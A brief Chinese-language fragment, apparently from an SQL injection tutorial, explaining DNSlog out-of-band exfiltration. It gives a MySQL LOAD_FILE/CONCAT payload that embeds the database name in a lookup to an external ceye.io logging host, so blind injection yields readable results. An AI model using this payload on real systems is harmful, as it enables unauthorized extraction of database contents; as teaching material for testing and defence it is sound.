 核心语法：SELECT LOAD_FILE(CONCAT('\\\\',(select database()),'.mysql.r4ourp.ceye.io\\abc'));
通过SQL语句查询内容，作为请求的一部分，发送至Dnslog
只要对这一部分的语句进行构造，就能实现有回显的SQL注入
值得注意的是，这些数据格式和内容都有限制，需要进行一些处理